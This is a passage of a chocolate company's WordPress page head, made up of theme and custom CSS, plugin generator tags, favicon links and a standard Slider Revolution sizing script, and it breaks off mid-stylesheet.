                .header-clone .site-logo img {
                    max-height: 53px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 53px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 53px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-53px);
                    -webkit-transform: translateY(-53px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 73px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 113px;
                }
 
            }
     
            .header-categories, .header-simple {
    background: #3b2314;
}
.icons-design-line .search-button a i:before {
    color: white;
}        </style>
        
        
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://campcochocolates.com/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://campcochocolates.com/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://campcochocolates.com/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://campcochocolates.com/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />
<style type="text/css">
.entry-meta-list{
display:none !important;
}

.comments-area{
display:none;
}
.single-post-navigation {
    display: none;
}
.single-post-social {
    display: none;
}
/*categories commented*/
.blog-post-loop.post-single-page .meta-post-categories {
    margin-bottom: 10px;
    display: contents !important;
}
.post-date {
    top: 10px;
    display: none !important;
}
.blog-post-loop.post-single-page .entry-title {
    font-size: 32px;
    margin-bottom: 10px;
    margin-top: 23px;
}
.page-title-default {
    background-color: #212121;
    box-shadow: rgba(20, 11, 13, 0.39) 0px 0px 0px 1000px inset;
}

</style>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			.site-logo img {
    max-height: 153px !important;
}
.topbar-wrapp.color-scheme-light {
    border-bottom: none;
    display: none;
}
.main-header .site-logo img {
    padding-bottom: 10px !important;
    padding-top: 5px !important;
    width: 100px !important;
}
.navigation-wrap {
    background:  #140b0d !important;
}
.main-nav .menu>li>a {
    color: rgb(255, 255, 255)!important;
	font-family: 'Montserrat', sans-serif !important;
	    font-size: 12px !important;
    padding-left: 13px !important;
    padding-right: 11px !important;
	font-weight: 800 !important;
}

.title-wrapper.basel-title-style-simple .title:after{
	background-color: #f6f6f6  !important;
}

.socialiconsup{
	margin-top:-30px;
}
.footer-container .widget-area {
    padding: 30px 0 0px 0 !important;
}
.right-column .wishlist-info-widget {
    display: none;
}

.slidertext{
/*color:#ffffff !important;*/
font-family: 'Playfair Display', serif !important;
}
.slidertext2{
	font-family: 'Montserrat', sans-serif !important;
}
.scrollToTop:hover{
	background:#e3000f !important;
}
/*posttitle*/
.post-slide .entry-title a{
font-family: 'Playfair Display', serif !important;
    color: #2c1a08 !important;
}

/*postpara*/
.owl-carousel-item .entry-content {
    font-family: 'Montserrat', sans-serif !important;
    color: #1B1919 !important;
}
.title-wrapper .title {
    display: block;
    margin-bottom: 15px;
    position: relative;
}

.header-simple {
    background: #2c1a08 !important;
}
/*mobile 3navigation lines*/
.mobile-nav-icon .basel-burger{
	background-color: #f2f2f2 !important;
}
.mobile-nav-icon .basel-burger, .mobile-nav-icon .basel-burger::after, .mobile-nav-icon .basel-burger::before {
    background-color: #f2f2f2 !important;
}
/*side sticky buttons*/
/*@media (max-width:768px){#ssb-container {
    position: fixed;
    top: 53% !important;
    z-index: 1;
	}}*/
@media (max-width:768px){#ssb-container ul li span {
    width: 34px !important;
	}}
@media (max-width:768px){#ssb-container ul li a {
    padding: 0 0px 0 0 !important;
	}}
.wishlist{
	display:none !important;
}
.basel-navigation .menu>li.menu-item-design-default ul li:hover>a {
    color:#dd1c24!important;
    margin-left: 5px;
}
.mobile-nav ul li.current-menu-item > a{
	 color:#dd1c24!important;
}
.footer-container {
    background-color: #2c1a08  !important;
}
.title-size-small {
    padding: 50px 0 !important;
}
.footer-container.color-scheme-light ul li a {
    color: rgb(255, 255, 255) !important;
}
.footer-container.color-scheme-light {
    color: rgb(255, 255, 255) !important;
}
.footer-container.color-scheme-light p {
    color: rgb(255, 255, 255) !important;
}
.footer-container.color-scheme-light a {
    color: rgb(255, 255, 255) !important;
}

.meta-post-categories {
    background-color: #2c1a08 !important;
}
.slidersubname{
  text-transform: none !important;
}


.footersocialheading{
	margin-top:-9px;
	font-size: 16px;
}



.basel-navigation .menu>li.menu-item-design-default ul li a {
    padding-left: 5px !important; 
}
.blogpara1{
	font-family: 'Montserrat', sans-serif !important;
    color: #1B1919 !important;
    text-align: justify !important;
    font-size: 15px;
	    font-weight: 600;
}
.blogheading {
    font-size: 28px !important;
    font-family: 'Playfair Display', serif !important;
    color: #2c1a08!important;
}
.blog-post-loop.post-single-page .entry-title {
    font-size: 32px;
    margin-bottom: 10px;
    margin-top: 23px;
    color: #2c1a08 !important;
}
.vc_progress_bar .vc_single_bar .vc_label {
    padding: 14px 10px !important;
    font-size: 15px !important;
    letter-spacing: .5px;
}
.recipeeitems{
	    font-weight: 600;
    font-size: 15px !important;
    color: #2c1a08!important;
    font-family: 'Montserrat', sans-serif !important;
	    margin-top: -3px !important;
}
.color-primary-recipee{
color: #2c1a08!important;	
}
.recipeheading2{
	margin-top: 33px !important;
}
.recipeheading1{
	margin-top: 27px !important;
}
.star{
	color:#ff0000;
  font-size: 18px;
  font-weight: 800;
}

.blog-design-masonry div.entry-meta {
    margin-bottom: 10px;
    display: none;
}
.basel-search-full-screen .basel-search-inner input[type=text] {
    border: none;
    border-bottom: 2px solid rgba(255,255,255,.3);
    padding-left: 0;
    padding-right: 40px;
    padding-bottom: 0;
    padding-top: 0;
    font-family: Lora,"MS Sans Serif",Geneva,sans-serif;
    font-style: italic;
    font-size: 24px !important;
    color: #fff;
    letter-spacing: 1px;
    line-height: 112px !important;
    height: 100px !important;
    background-color: transparent;
    box-shadow: none;
}
.blog-post-loop .post-date .post-date-day {
    display: none !important;
}
.blog-post-loop .post-date .post-date-month {
    display: none !important
}

.search-no-results .not-found .entry-header:before {
	color: #2c1a08 !important;
}

.search-no-results .not-found .entry-header:before {
    content: "\f002";
    display: inline-block;
    font-size: 100px;
    color: #2c1a08 !important;
    opacity: .8;
    margin-bottom: 20px;
    font-family: FontAwesome;
}
.search-no-results .not-found .entry-content .searchform #searchsubmit {
	border-color: #2c1a08;
}

.search-no-results .not-found .entry-content .searchform #searchsubmit {
	background-color: #2c1a08 !important;
}


/*mobile side background*/
@media (max-width:768px){
	#ssb-btn-3,#ssb-btn-4,#ssb-btn-2,#ssb-btn-1,#ssb-btn-0 {
    background: #3c373282 !important;
	}}
/*sticky menu*/
.sticky-header {
    background: #2c1a08 !important;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 350;
    opacity: 0;
    visibility: hidden;
    box-shadow: 0 1px 5px rgba(190,190,190,.5);
    -webkit-transition: transform .25s ease,opacity .1s ease,visibility .1s ease;
    transition: transform .25s ease,opacity .1s ease,visibility .1s ease;
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.sticky-header .site-logo img {
    padding-bottom: 10px !important;
    padding-top: 5px !important;
    width: 100px !important;
}

/*.wpcf7-response-output{
	display:none !important;
}*/
.aa1{
	font-size:37px !important;
	font-weight:bold !important;
}
.order{
	padding-left: 6px !important;
    padding-right: 3px !important;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
/*padding:10px 4px!important;*/
}
.orderbutton{
	background:#140b0d !important;
	padding:10px !important;
}
.orderbutton a{
color:#fff !important;
}

@media(max-width:768px){
	.aa1{
	font-size:18px !important;
	font-weight:bold !important;
}
}
.mobilebutton a{
		background:#140b0d !important;
	color:#fff !important;
	padding:10px !important;
}

.owl-carousel-item .entry-content {
	font-family: 'karla'!important;}

		</style>
		<style id="basel_options-dynamic-css" title="dynamic-css" class="redux-options-output">.page-title-default{background-color:#212121;}.topbar-wrapp{background-color:#1aada3;}.footer-container{background-color:#000000;}body,p,
.widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family:Karla,Arial, Helvetica, sans-serif;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title,table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family:Karla,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title
		,.font-title{font-family:Lora,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family:Lato,'Comic Sans MS', cursive;font-weight:normal;font-style:normal;}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before, .basel-my-account-links a:focus:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more, .basel-dark .products-footer .basel-products-load-more, .basel-dark .products-footer .basel-portfolio-load-more, .basel-dark .blog-footer .basel-blog-load-more, .basel-dark .blog-footer .basel-products-load-more, .basel-dark .blog-footer .basel-portfolio-load-more, .basel-dark .portfolio-footer .basel-blog-load-more, .basel-dark .portfolio-footer .basel-products-load-more, .basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a, .basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover, .basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover,.basel-buttons .product-compare-button > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist.exists, .basel-sticky-btn .basel-sticky-btn-wishlist:hover,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .yith-wcwl-add-to-wishlist a:hover,.product-list-item .product-list-buttons .yith-wcwl-add-to-wishlist a:focus, .product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .product-compare-button a:focus,.product-list-item .product-list-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:before,.product-list-item .product-list-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#1AADA3;}.wishlist-info-widget .wishlist-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus,.woocommerce input[name=save_address]:hover,.woocommerce input[name=save_address]:focus,.woocommerce-page input[name=save_account_details]:hover,.woocommerce-page input[name=save_account_details]:focus,.woocommerce-page input[name=save_address]:hover,.woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .products-footer .basel-blog-load-more:hover, .basel-dark .products-footer .basel-blog-load-more:focus, .basel-dark .products-footer .basel-products-load-more:hover, .basel-dark .products-footer .basel-products-load-more:focus, .basel-dark .products-footer .basel-portfolio-load-more:hover, .basel-dark .products-footer .basel-portfolio-load-more:focus, .basel-dark .blog-footer .basel-blog-load-more:hover, .basel-dark .blog-footer .basel-blog-load-more:focus, .basel-dark .blog-footer .basel-products-load-more:hover, .basel-dark .blog-footer .basel-products-load-more:focus, .basel-dark .blog-footer .basel-portfolio-load-more:hover, .basel-dark .blog-footer .basel-portfolio-load-more:focus, .basel-dark .portfolio-footer .basel-blog-load-more:hover, .basel-dark .portfolio-footer .basel-blog-load-more:focus, .basel-dark .portfolio-footer .basel-products-load-more:hover, .basel-dark .portfolio-footer .basel-products-load-more:focus, .basel-dark .portfolio-footer .basel-portfolio-load-more:hover, .basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.basel-stock-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,body .select2-container--default .select2-results__option--highlighted[aria-selected], .product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#1AADA3;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus, .woocommerce input[name=save_address]:hover, .woocommerce input[name=save_address]:focus, .woocommerce-page input[name=save_account_details]:hover, .woocommerce-page input[name=save_account_details]:focus, .woocommerce-page input[name=save_address]:hover, .woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results 